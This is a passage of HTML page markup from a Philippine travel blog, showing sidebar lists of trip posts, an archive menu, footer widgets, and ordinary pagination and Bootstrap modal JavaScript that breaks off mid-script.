<div class='item-title'><a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html'>Harold's Mansion: What Happens When You Stay in the Worst Guest House Ever in Dumaguete, Negros Oriental, Philippines</a></div>
<div class='item-snippet'>          STORY: &#160;I&#39;ve stayed in the ugliest hostels/hotels/guesthouses in Thailand and Cambodia. I&#39;ve slept in a bed with bugs in M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinoyboyjournals.com/2014/10/the-truth-about-siquijor-in-philippines.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM7tnk84oO04RkGNOqAKkfVtSslwAYrzu7fVw752JCfvjTDpt-TrBLpfLYq9wWsQbLma1gZ6fan026ETLzWxso3neU0V6GiPAzbiqU_juRTNyBm2kvP2VJJzuzfdoKvn034pQSUfmgoI-3/s72-c/IMG_0202.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinoyboyjournals.com/2014/10/the-truth-about-siquijor-in-philippines.html'>The Truth about Siquijor in the Philippines</a></div>
<div class='item-snippet'>        STORY:  Finally making the trip to this island took me three years due to unforeseen circumstances such as impeccable weather foreca...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinoyboyjournals.com/2014/09/its-been-one-thousand-four-hundred.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl1Bh-UpIm4FFArNtTe5uUsZ0gDWVIaTkxhSAo_NFm7VQaQ9Y9x0PZp9tGmLSpgsKfQ7KQxUaNL9xUI9HYXDNAyVvxSDdJMU4klrwCbvW2lWb3fktqqNGsmhnnJUWjYSbGn_pTZqJJG6Yu/s72-c/DSC05021.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinoyboyjournals.com/2014/09/its-been-one-thousand-four-hundred.html'>It's been one thousand four hundred sixty days, Guimaras</a></div>
<div class='item-snippet'>                ULTIMATE BLOG CARNIVAL REWIND:&#160; My love, it&#8217;s been four years since my eyes met yours.&#160;&#160;I can still vividly remember the fir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinoyboyjournals.com/2012/01/pinoy-boy-journals-2011-trips.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw95YSERU5WueDDZBhSJDIegRYI8zsXZZV2JAlp9hbmTOwVUHT69LIxdLJP5yMSv2VLKtyTr2ZAWgdDrqwcq2mcchu-vKwwqQDVDOqaEAM0PaOtJ6VI0qnmrepPwerVh83fuqwyRtHiyGQ/s72-c/167032_10150402137515054_591590053_17113722_1576363_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinoyboyjournals.com/2012/01/pinoy-boy-journals-2011-trips.html'>Pinoy Boy Journals 2011 Trips</a></div>
<div class='item-snippet'>  A lot of people say that 2011 was forgettable. Last night, my friends called it the worst year ever. I say, it&#39;s one year i will never...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinoyboyjournals.com/2016/11/in-siquijor-philippines-miracle-has.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxEFvXCAwrXq3HyGzOoesOvfspQcWvtVtglhPG1HgTLK4d-5BlfMpG_nIVcsolLP9Pa1IcL_4LH_q9iV1RIMxrDCdHKQXGXq3okmrr12oJ5BWmTooqMm-kRjBFfCn_WPPDXFHthwEz0vjm/s72-c/164888_10150381645745054_591590053_16741412_5402222_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinoyboyjournals.com/2016/11/in-siquijor-philippines-miracle-has.html'>In Siquijor, Philippines, A Miracle has Happened to Me</a></div>
<div class='item-snippet'>      ALL-TIME FAVORITE POST FROM 2011 RE-BLOGGED: &#160; I  went to Siquijor a day after Christmas. It&#39;s that time of the month where office...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinoyboyjournals.com/2015/08/smile-like-theres-no-tomorrow-in-lake.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCbajj1v4Bdes_Iy9hOkZ6jYkDAE530uNZxjvg5qFio_5gbx5zDH32N8njBLGhZY-bQIkfgXDdM-M1pXOaigBi6lJn9SAr0II_xtMLI_G8cAfSfJWd9r2CbzRIOX_1rFkRxMbrab3fwHZc/s72-c/IMG_0562.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinoyboyjournals.com/2015/08/smile-like-theres-no-tomorrow-in-lake.html'>Smile Like There's No Tomorrow in Lake Balinsasayao, Negros Oriental, Philippines</a></div>
<div class='item-snippet'>        ALL-TIME FAVORITE POST FROM 2011 RE-BLOGGED:      Rising above 1000 meters above sea level, hail to one of the gems of Oriental Negr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinoyboyjournals.com/2014/09/i-almost-lost-my-life-in-biri-island.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQhvrSnUDhQY3s8po59fcS7NNWgLUQZObrc1xX-zJgk9zP-WQ7L1urKNOQEn2gUfR1Im7LXjQjfD-qMKIoxVN5y9zZ0e33l862lR805XvJBCwIkHtA7_OE0KTrM-IU7mg_sKbF8vIRtoML/s72-c/CIMG0363.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinoyboyjournals.com/2014/09/i-almost-lost-my-life-in-biri-island.html'>I Almost Lost My Life in Biri Island, Northern Samar, Philippines</a></div>
<div class='item-snippet'>      STORY:  I&#39;ve traveled to many places, each with a unique story to tell and an&#160;experience&#160;too hard to forget. It can be about this ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinoyboyjournals.com/2013/01/pinoy-boy-journals-2012-trips.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrWHR1s-oYAVqlXj7s_9RVkoz2YcEKBeDU3XgaVjvnaOEqzJwqKAYAsmASx7WywIE5xosFRsa7CZHZltKP_bLo0PPiq-pAp2Au9HNsdUfVTw3T0RIVgOwP__VLfVg92kADa8uVoqFnc9zL/s72-c/GOPR0266.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinoyboyjournals.com/2013/01/pinoy-boy-journals-2012-trips.html'>Pinoy Boy Journals 2012 Trips</a></div>
<div class='item-snippet'>  W hen you&#39;re not updating your travel blog, you should only have one excuse for that - you have to be traveling. That&#39;s exactly wh...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>
2009 Best Trips
</h2>
<div class='widget-content'>
<a href='http://www.pinoyboyjournals.com/2010/01/pinoy-boy-journals-2009-trips.html'>
<img alt='2009 Best Trips' height='1200' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiS8hjCjA1pun-SFJiOqvGsqMNWDUbXnUt2M0CM5O4b36sArjHH4xiWAqnXSfk3xMa3Ahk2BYm8a04Cbvs6JzgNXovo4fFDkJ9kz74ttadB9ZgPaVWY0Ocr0h1xtp_Grr0OKhqGa-3YchZ6/s1600-r/IMG_3788.JPG' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>
2010 Best Trips
</h2>
<div class='widget-content'>
<a href='http://www.pinoyboyjournals.com/2011/01/pinoy-boy-journals-2010-trips.html'>
<img alt='2010 Best Trips' height='1200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilKuU1MpVPRuNVEyAbN_Ux4M2Rf3QeRLgfNOvulBTszI-KSLOTh-_pIBJbcXn7VaIhLt-bEdNrgvpoJ2UebLEu4kLejREQVgeSoBYrg408A7nVxzCdHeA1jmKpbFZFrARQXTasxhsGJ13q/s1600-r/IMG_9557.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>
2011 Best Trips
</h2>
<div class='widget-content'>
<a href='http://www.pinoyboyjournals.com/2012/01/pinoy-boy-journals-2011-trips.html'>
<img alt='2011 Best Trips' height='1200' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTa-T4NoKzwzZX1-xH5gtzsPlDpFLJkw4CdfzBQ87wYRhP3sjmzUTRkwPvNl0Duo1riIb4LPzVAnnGYXNpJvVOProjoZbm7lYKUpKx8gljm2hGiLSE051ZGFCxv-Pxm-7WYN4F8hEiV9_i/s1600-r/DSC03403.JPG' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>
2012 Best Trips
</h2>
<div class='widget-content'>
<a href='http://www.pinoyboyjournals.com/2013/01/pinoy-boy-journals-2012-trips.html'>
<img alt='2012 Best Trips' height='1200' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj13xIcOZ_pQWpf7QRs8anjQF28ux-UetNVTnqfAkHQCZxxKSduHUdMwy2P3B9VIxwyhq81QoR3J68DGr7AnGs53mhwdH5H3ZPL_2UwwpFDEyLqVyfOwBevk9FbT1-DFa17QU4TMjN4AVlM/s1600-r/GOPR1235.JPG' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>2013 Best Trips</h2>
<div class='widget-content'>
<a href='http://www.pinoyboyjournals.com/2015/04/pinoy-boy-journals-2013-trips.html'>
<img alt='2013 Best Trips' height='1200' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4eP1yzUfO1VyKka30rwFncrSSB40U2Kfm_hnEAiSOXXtMtTwpH5pwlCzjYI3fgqlMXb97DxXJM8zHTAjtnWm1Y2lXre5XIuKWJvuBIdiA4D0HStUthY3tZLPxjBOcODmzmEqYczA40pGd/s1600-r/GOPR0287.JPG' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Archive
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>
Archive
</option>
<option value='http://www.pinoyboyjournals.com/2008/12/'>
December
                      (
                      7
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2009/02/'>
February
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2009/05/'>
May
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2009/11/'>
November
                      (
                      2
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2009/12/'>
December
                      (
                      4
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2010/01/'>
January
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2010/02/'>
February
                      (
                      8
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2010/03/'>
March
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2010/05/'>
May
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2010/08/'>
August
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2010/10/'>
October
                      (
                      2
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2010/11/'>
November
                      (
                      6
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2010/12/'>
December
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2011/01/'>
January
                      (
                      2
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2011/03/'>
March
                      (
                      2
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2011/04/'>
April
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2011/09/'>
September
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2011/10/'>
October
                      (
                      3
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2011/11/'>
November
                      (
                      3
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2011/12/'>
December
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2012/01/'>
January
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2012/02/'>
February
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2012/03/'>
March
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2012/05/'>
May
                      (
                      2
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2012/07/'>
July
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2012/08/'>
August
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2013/01/'>
January
                      (
                      2
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2014/08/'>
August
                      (
                      7
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2014/09/'>
September
                      (
                      20
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2014/10/'>
October
                      (
                      19
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2014/11/'>
November
                      (
                      3
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2014/12/'>
December
                      (
                      3
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2015/01/'>
January
                      (
                      16
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2015/02/'>
February
                      (
                      18
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2015/03/'>
March
                      (
                      11
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2015/04/'>
April
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2015/05/'>
May
                      (
                      4
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2015/06/'>
June
                      (
                      19
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2015/07/'>
July
                      (
                      16
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2015/08/'>
August
                      (
                      9
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2015/09/'>
September
                      (
                      9
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2015/10/'>
October
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2015/11/'>
November
                      (
                      2
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2016/01/'>
January
                      (
                      3
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2016/02/'>
February
                      (
                      2
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2016/03/'>
March
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2016/04/'>
April
                      (
                      4
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2016/05/'>
May
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2016/07/'>
July
                      (
                      3
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2016/11/'>
November
                      (
                      10
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2017/12/'>
December
                      (
                      4
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2018/03/'>
March
                      (
                      3
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2020/01/'>
January
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2020/03/'>
March
                      (
                      6
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2020/04/'>
April
                      (
                      17
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2020/05/'>
May
                      (
                      30
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2020/06/'>
June
                      (
                      28
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2020/07/'>
July
                      (
                      7
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2020/08/'>
August
                      (
                      4
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2020/09/'>
September
                      (
                      1
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2025/01/'>
January
                      (
                      3
                      )
                    </option>
<option value='http://www.pinoyboyjournals.com/2025/02/'>
February
                      (
                      12
                      )
                    </option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- Footer Starts-->
<footer id='footer-wrapper'>
<div class='container'>
<div id='footer'>
<div class='widget-area'>
<div class='column section' id='footer2'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>
Copyright
</h2>
<div class='widget-content'>
<p class="MsoNormal" style="font-weight: normal;"><span style="line-height: 115%;font-family:Arial, sans-serif;font-size:10pt;">&#169; Pinoy Boy Journals 2007</span><br style="box-sizing: border-box;" /></p><p class="MsoNormal"><span style="box-sizing: border-box; line-height: 18.4799995422363px; margin: 0px; padding: 0px;font-family:Arial, Tahoma, Helvetica, FreeSans, sans-serif;font-size:13px;"><span style="box-sizing: border-box; line-height: normal;font-family:Georgia, serif;font-size:100%;"></span><span style="box-sizing: border-box; line-height: normal;font-family:Georgia, serif;font-size:100%;">All Rights Reserved.<span class="apple-converted-space"> </span></span><span style="box-sizing: border-box; line-height: normal;font-family:Georgia, serif;font-size:100%;">No part of this website or any of its contents may be reproduced, copied, modified or adapted, without the prior written consent of the author, unless otherwise indicated for stand-alone materials.</span><span style="box-sizing: border-box; line-height: normal;font-family:Georgia, serif;font-size:100%;">Commercial use and distribution of the contents of the website is strictly prohibited. </span></span></p><p class="MsoNormal"><span style="box-sizing: border-box; line-height: 18.4799995422363px; margin: 0px; padding: 0px;font-family:Arial, Tahoma, Helvetica, FreeSans, sans-serif;font-size:13px;"><span style="box-sizing: border-box; font-weight: normal; line-height: normal;font-family:Georgia, serif;font-size:100%;"></span></span></p>
</div>
<div class='clear'></div>
</div></div>
<div class='column last section' id='footer3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>
Around the World
</h2>
<div class='widget-content'>
<p align=center><a href="http://s06.flagcounter.com/more/diX"><img src="http://s06.flagcounter.com/map/diX/size=l/txt=000000/border=CCCCCC/pageviews=1/viewers=0/" alt="Free counters!" border="0" /></a></p>
</div>
<div class='clear'></div>
</div></div>
<div class='column last section' id='footer4'><div class='widget Label' data-version='1' id='Label1'>
<h2>Asia</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/brunei%20darussalam'>brunei darussalam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/cambodia'>cambodia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/china'>china</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/hong%20kong'>hong kong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/indonesia'>indonesia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/japan'>japan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/laos'>laos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/macau'>macau</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/malaysia'>malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/maldives'>maldives</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/myanmar'>myanmar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/nepal'>nepal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/philippines'>philippines</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/singapore'>singapore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/south%20korea'>south korea</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/sri%20lanka'>sri lanka</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/taiwan'>taiwan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/thailand'>thailand</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pinoyboyjournals.com/search/label/vietnam'>vietnam</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- /.widget-area-->
</div>
<div class='clear'></div>
</div>
</footer>
<!-- Footer Ends-->
<div class='footer' id='footer1'>
<div class='container clearfix'>
<div class='go-top'>
<a href='#'><i class='fa fa-angle-up'></i></a>
</div>
<div id='copyright'>Created By<a href='http://seobloggertemplates.com' id='mycontent' rel='follow' title='Blogger Templates'>Seo Blogger Templates</a>
</div>
</div>
</div></div>
<script type='text/javascript'>//<![CDATA[
var posts=5,
    num=2,
    previous="&#171;",
    next="&#187;";
var G = "/",
    C = location.href,
    H, D, B, F;
I();

function loophalaman(a) {
    var b = "";
    nomerkiri = parseInt(num / 2);
    if (nomerkiri == num - nomerkiri) num = nomerkiri * 2 + 1;
    mulai = B - nomerkiri;
    if (mulai < 1) mulai = 1;
    maksimal = parseInt(a / posts) + 1;
    if (maksimal - 1 == a / posts) maksimal = maksimal - 1;
    akhir = mulai + num - 1;
    if (akhir > maksimal) akhir = maksimal;
    b += "<span class='pages'>Page " + B + " of " + maksimal + "</span>";
    var c = parseInt(B) - 1;
    if (B > 1)
        if (B == 2)
            if (D == "page") b += '<a href="' + G + '">' + previous + "</a>";
            else b += '<a href="/search/label/' + F + "?&max-results=" + posts + '">' + previous + "</a>";
    else if (D == "page") b += '<a href="#" onclick="redirectpage(' + c + ');return false">' + previous + "</a>";
    else b += '<a href="#" onclick="redirectlabel(' + c + ');return false">' + previous + "</a>";
    for (var d = mulai; d <= akhir; d++)
        if (B == d) b += '<span class="current">' + d + "</span>";
        else if (d == 1)
        if (D == "page") b += '<a href="' + G + '">1</a>';
        else b += '<a href="/search/label/' + F + "?&max-results=" + posts + '">1</a>';
    else if (D == "page") b += '<a href="#" onclick="redirectpage(' + d + ');return false">' + d + "</a>";
    else b += '<a href="#" onclick="redirectlabel(' + d + ');return false">' + d + "</a>";
    var e = parseInt(B) + 1;
    if (B < maksimal)
        if (D == "page") b += '<a href="#" onclick="redirectpage(' + e + ');return false">' + next + "</a>";
        else b += '<a href="#" onclick="redirectlabel(' + e + ');return false">' + next + "</a>";
    var f = document.getElementsByName("pageArea");
    var g = document.getElementById("blog-pager");
    for (var p = 0; p < f.length; p++) f[p].innerHTML = b;
    if (f && f.length > 0) b = "";
    if (g) g.innerHTML = '<div class="pagenavi">' + b + "</div>"
}

function hitungtotaldata(a) {
    var b = a.feed;
    var c = parseInt(b.openSearch$totalResults.$t, 10);
    loophalaman(c)
}

function I() {
    var a = C;
    if (a.indexOf("/search/label/") != -1)
        if (a.indexOf("?updated-max") != -1) F = a.substring(a.indexOf("/search/label/") + 14, a.indexOf("?updated-max"));
        else F = a.substring(a.indexOf("/search/label/") + 14, a.indexOf("?&max"));
    if (a.indexOf("?q=") == -1 && a.indexOf(".html") == -1)
        if (a.indexOf("/search/label/") == -1) {
            D = "page";
            if (C.indexOf("#PageNo=") != -1) B = C.substring(C.indexOf("#PageNo=") + 8, C.length);
            else B = 1;
            document.write('<script src="' + G + 'feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata">\x3c/script>')
        } else {
            D = "label";
            if (a.indexOf("&max-results=") == -1) posts = 20;
            if (C.indexOf("#PageNo=") != -1) B = C.substring(C.indexOf("#PageNo=") + 8, C.length);
            else B = 1;
            document.write('<script src="' + G + "feeds/posts/summary/-/" + F + '?alt=json-in-script&callback=hitungtotaldata&max-results=1" >\x3c/script>')
        }
}

function redirectpage(a) {
    jsonstart = (a - 1) * posts;
    H = a;
    var b = document.getElementsByTagName("head")[0];
    var c = document.createElement("script");
    c.type = "text/javascript";
    c.setAttribute("src", G + "feeds/posts/summary?start-index=" + jsonstart + "&max-results=1&alt=json-in-script&callback=finddatepost");
    b.appendChild(c)
}

function redirectlabel(a) {
    jsonstart = (a - 1) * posts;
    H = a;
    var b = document.getElementsByTagName("head")[0];
    var c = document.createElement("script");
    c.type = "text/javascript";
    c.setAttribute("src", G + "feeds/posts/summary/-/" + F + "?start-index=" + jsonstart + "&max-results=1&alt=json-in-script&callback=finddatepost");
    b.appendChild(c)
}

function finddatepost(a) {
    post = a.feed.entry[0];
    var b = post.published.$t.substring(0, 19) + post.published.$t.substring(23, 29);
    var c = encodeURIComponent(b);
    if (D == "page") var d = "/search?updated-max=" + c + "&max-results=" + posts + "#PageNo=" + H;
    else var d = "/search/label/" + F + "?updated-max=" + c + "&max-results=" + posts + "#PageNo=" + H;
    location.href = d
}! function (a) {
    a(function () {
        a.support.transition = function () {
            var a = function () {
                var a = document.createElement("bootstrap"),
                    b = {
                        WebkitTransition: "webkitTransitionEnd",
                        MozTransition: "transitionend",
                        OTransition: "oTransitionEnd otransitionend",
                        transition: "transitionend"
                    },
                    c;
                for (c in b)
                    if (a.style[c] !== undefined) return b[c]
            }();
            return a && {
                end: a
            }
        }()
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
